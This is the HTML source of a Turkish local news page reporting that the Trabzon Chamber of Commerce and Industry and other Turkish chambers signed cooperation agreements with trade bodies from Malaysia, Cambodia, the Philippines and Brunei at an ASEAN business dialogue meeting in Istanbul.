

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/gundem/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi-h61287.html
body_size: 14959
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>TTSOile Asya ülkeleri arasında iş birliği anlaşmaları imzalandı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/gundem/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi-h61287.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/gundem/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi-h61287.html">

<link rel="amphtml" href="https://www.medya61.com/amp/gundem/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi-h61287.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=1897118303">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=1081906157">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=897394246" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=1658262138" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=2071093372"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="TTSOile Asya ülkeleri arasında iş birliği anlaşmaları imzalandı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2023/11/IMG_4695.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/gundem/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi-h61287.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="TTSOile Asya ülkeleri arasında iş birliği anlaşmaları imzalandı" />
<meta name="twitter:url" content="http://www.medya61.com/gundem/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi-h61287.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="TTSOile Asya ülkeleri arasında iş birliği anlaşmaları imzalandı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2023/11/IMG_4695.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2023/11/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi_0b2da.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="TTSOile Asya ülkeleri arasında iş birliği anlaşmaları imzalandı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="71c3cf36d7228fdcc7eeb204f463a3fb30ea26b6" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="61287" title="TTSOile Asya ülkeleri arasında iş birliği anlaşmaları imzalandı" data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9ndW5kZW0vdHRzb2lsZS1hc3lhLXVsa2VsZXJpLWFyYXNpbmRhLWlzLWJpcmxpZ2ktYW5sYXNtYWxhcmktaW16YWxhbmRpLWg2MTI4Ny5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">TTSOile Asya ülkeleri arasında iş birliği anlaşmaları imzalandı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>GÜNDEM</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>26 Kasım 2023 Pazar 11:57</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2023/11/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi_0b2da.jpg" alt="TTSOile Asya ülkeleri arasında iş birliği anlaşmaları imzalandı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="61287" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(61287)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(61287)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(61287)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="61287">
                                                  <blockquote style="font-size:16px; font-style:normal; caret-color:#212121; color:#212121; font-family:-apple-system, HelveticaNeue; -webkit-text-size-adjust:100%; margin:0px 10px !important" type="cite">
<div dir="ltr">
<div dir="ltr">
<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.546667px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.786667px"><span new="" roman="" style="font-family:" times=""><span style="background-image:initial"><span style="background-position:initial"><span style="background-size:initial"><span style="background-repeat:initial"><span style="background-origin:initial"><span style="background-clip:initial">Trabzon Ticaret ve Sanayi Odası (TTSO) ile Malezya, Kamboçya ve Filipinler’deki ticaret kuruluşları arasında iş birliği anlaşmaları imzalandı.</span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.546667px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.786667px"><span new="" roman="" style="font-family:" times=""><span style="background-image:initial"><span style="background-position:initial"><span style="background-size:initial"><span style="background-repeat:initial"><span style="background-origin:initial"><span style="background-clip:initial">İSTANBUL’DA 10 ÜLKE TEMSİLCİSİYLE TOPLANTI YAPILDI</span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.546667px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.786667px"><span new="" roman="" style="font-family:" times=""><span style="background-image:initial"><span style="background-position:initial"><span style="background-size:initial"><span style="background-repeat:initial"><span style="background-origin:initial"><span style="background-clip:initial">TOBB öncülüğünde, Trabzon Ticaret ve Sanayi Odası, Adana Sanayi Odası, Aydın Ticaret Odası ve Eskişehir Sanayi Odası iş birliğinde sürdürülen Güneydoğu Asya Birliği Üye Ülkeleri (ASEAN) ile Türkiye Arasında İş Diyaloğu Platformu Projesi kapsamında İstanbul’da bir toplantı düzenlendi. </span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.546667px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.786667px"><span new="" roman="" style="font-family:" times=""><span style="background-image:initial"><span style="background-position:initial"><span style="background-size:initial"><span style="background-repeat:initial"><span style="background-origin:initial"><span style="background-clip:initial">Toplantıya TOBB Başkan Yardımcısı Ali Kopuz, Trabzon Ticaret ve Sanayi Odası Başkanı Erkut Çelebi, Eskişehir Sanayi Odası Başkanı Celalettin Kesikbaş, Aydın Ticaret Odası Meclis Başkan Yardımcısı Semih Çakır, Adana Sanayi Odası Genel Sekreteri Bora Kocaman, ASEAN Sekretaryası temsilcileri, ASEAN üye ülkelerinden gelen delegeler ve 10 ülkeden özel sektör temsilcileri katıldı.</span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.546667px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.786667px"><span new="" roman="" style="font-family:" times=""><span style="background-image:initial"><span style="background-position:initial"><span style="background-size:initial"><span style="background-repeat:initial"><span style="background-origin:initial"><span style="background-clip:initial">TTSO Başkanı Erkut Çelebi, toplantının açılışında yaptığı konuşmada, Asya ülkelerinin önemli fırsatlar barındırdığını belirterek, “TOBB öncülüğünde sürdürülen ASEAN projesiyle Türkiye ile Asya ülkeleri arasındaki iş birliğini geliştirmeye çalışıyoruz. Trabzon’da da verimli ikili iş görüşmeleri gerçekleştirildi” diye konuştu.</span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.546667px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.786667px"><span new="" roman="" style="font-family:" times=""><span style="background-image:initial"><span style="background-position:initial"><span style="background-size:initial"><span style="background-repeat:initial"><span style="background-origin:initial"><span style="background-clip:initial">Açılış konuşmalarının ardından proje hakkında bilgilendirme yapıldı ve Cumhurbaşkanlığı Yatırım Ofisi tarafından Türkiye’deki Yatırım İmkanlarına ilişkin bir sunum gerçekleştirildi.</span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.546667px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.786667px"><span new="" roman="" style="font-family:" times=""><span style="background-image:initial"><span style="background-position:initial"><span style="background-size:initial"><span style="background-repeat:initial"><span style="background-origin:initial"><span style="background-clip:initial">ANLAŞMALAR İMZALANDI</span></span></span></span></span></span></span></span></span></span></span></span></p><div class="p_ad"></div>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.546667px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.786667px"><span new="" roman="" style="font-family:" times="">TOBB İstanbul Hizmet binasında gerçekleşen toplantıda Türkiye Odalar ve Borsalar Birliği ile Brunei Ulusal Ticaret Odası arasında bir İyi Niyet Anlaşması imzalandı. Ayrıca Trabzon Ticaret ve Sanayi Odası, Eskişehir Sanayi Odası, Aydın Ticaret Odası ve Adana Sanayi Odası ile Malezya İmalatçılar Federasyonu, Kamboçya Genç Girişimciler Birliği ve Filipinler İhracatçılar Konfederasyonu arasında da İyi Niyet ve İş Birliği anlaşmaları imzalandı.</span></span></span></span></span></span></p>
</div>
</div>
</blockquote></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 26 Kasım 2023, 13:26</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/ak-parti-temayul-heyecani-h61288.html" title="Ak Parti temayül heyecanı"  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Ak Parti temayül heyecanı</span>
        </a>
            <a href="https://www.medya61.com/gundem/mumcu-sonuclar-aksamustu-cumhurbaskanimiz-erdoganin-onunde-h61289.html" title="Mumcu sonuçlar Akşamüstü cumhurbaşkanımız Erdoğan’ın..."  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Mumcu sonuçlar Akşamüstü cumhurbaşkanımız Erdoğan’ın...</span>
        </a>
            <a href="https://www.medya61.com/politika/gumus-ben-bu-is-icin-bicilmis-kaftanim-h61290.html" title="Gümüş ben bu iş için biçilmiş kaftanım."  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Gümüş ben bu iş için biçilmiş kaftanım.</span>
        </a>
            <a href="https://www.medya61.com/gundem/iyi-parti-of-ilce-baskani-atandi-yeni-baskan-onemli-mesajlar-h61291.html" title="İYİ Parti Of İlçe başkanı atandı, yeni başkan..."  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">İYİ Parti Of İlçe başkanı atandı, yeni başkan...</span>
        </a>
            <a href="https://www.medya61.com/politika/avgenc-teskilatim-uygun-gorurse-hizmete-devam-ederim-h61292.html" title="Av.Genç Teşkilatım uygun görürse hizmete devam..."  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Av.Genç Teşkilatım uygun görürse hizmete devam...</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-cebi-vadettiklerimizi-yaptik-h61293.html" title="Başkan Çebi Vadettiklerimizi yaptık."  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Başkan Çebi Vadettiklerimizi yaptık.</span>
        </a>
            <a href="https://www.medya61.com/politika/cebi-trabzonda-muhalefet-yok-dedi-h61294.html" title="Çebi Trabzon’da muhalefet yok dedi."  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Çebi Trabzon’da muhalefet yok dedi.</span>
        </a>
            <a href="https://www.medya61.com/gundem/drkara-daha-iyisini-yapmak-icin-adayim-h61295.html" title="Dr.Kara daha iyisini yapmak için adayım."  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Dr.Kara daha iyisini yapmak için adayım.</span>
        </a>
            <a href="https://www.medya61.com/politika/baskan-zorluoglu-aday-gosterilirsem-cok-onemli-projelerim-var-h61296.html" title="Başkan zorluoğlu aday gösterilirsem çok önemli..."  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Başkan zorluoğlu aday gösterilirsem çok önemli...</span>
        </a>
            <a href="https://www.medya61.com/gundem/genel-baskan-uysal-trabzonda-h61297.html" title="Genel başkan uysal trabzon’da"  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Genel başkan uysal trabzon’da</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/musiad-yonetim-kurulu-toplandi-h78322.html" title="MUSİAD yönetim kurulu toplandı" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/12/musiad-yonetim-kurulu-toplandi_03bc5.jpg" alt="MUSİAD yönetim kurulu toplandı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/musiad-yonetim-kurulu-toplandi-h78322.html" title="MUSİAD yönetim kurulu toplandı"  title="MUSİAD yönetim kurulu toplandı" class="title h4 one-line">MUSİAD yönetim kurulu toplandı</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="MUSİAD yönetim kurulu toplandı"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/turp-arakli-belediyesi-devredildi-h78321.html" title="Turp Araklı belediyesi devredildi." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/12/turp-arakli-belediyesi-devredildi_c6743.jpg" alt="Turp Araklı belediyesi devredildi." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/turp-arakli-belediyesi-devredildi-h78321.html" title="Turp Araklı belediyesi devredildi."  title="Turp Araklı belediyesi devredildi." class="title h4 one-line">Turp Araklı belediyesi devredildi.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Turp Araklı belediyesi devredildi."  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/din-ogretimi-calistay-basladi-h78320.html" title="Din öğretimi çalıştay başladı." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/12/din-ogretimi-calistay-basladi_429e3.jpg" alt="Din öğretimi çalıştay başladı." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/din-ogretimi-calistay-basladi-h78320.html" title="Din öğretimi çalıştay başladı."  title="Din öğretimi çalıştay başladı." class="title h4 one-line">Din öğretimi çalıştay başladı.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Din öğretimi çalıştay başladı."  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-av-sahin-koroglu-carsi-pazar-geziyor-h78319.html" title="Başkan Av. Şahin köroğlu Çarşı pazar geziyor." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/12/baskan-av-sahin-koroglu-carsi-pazar-geziyor_abf64.jpg" alt="Başkan Av. Şahin köroğlu Çarşı pazar geziyor." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-av-sahin-koroglu-carsi-pazar-geziyor-h78319.html" title="Başkan Av. Şahin köroğlu Çarşı pazar geziyor."  title="Başkan Av. Şahin köroğlu Çarşı pazar geziyor." class="title h4 one-line">Başkan Av. Şahin köroğlu Çarşı pazar geziyor.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan Av. Şahin köroğlu Çarşı pazar geziyor."  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-bak-baskan-baseri-ziyaret-etti-h78318.html" title="Başkan bak başkan başer’i ziyaret etti." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/12/baskan-bak-baskan-baseri-ziyaret-etti_ef653.jpg" alt="Başkan bak başkan başer’i ziyaret etti." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-bak-baskan-baseri-ziyaret-etti-h78318.html" title="Başkan bak başkan başer’i ziyaret etti."  title="Başkan bak başkan başer’i ziyaret etti." class="title h4 one-line">Başkan bak başkan başer’i ziyaret etti.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan bak başkan başer’i ziyaret etti."  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
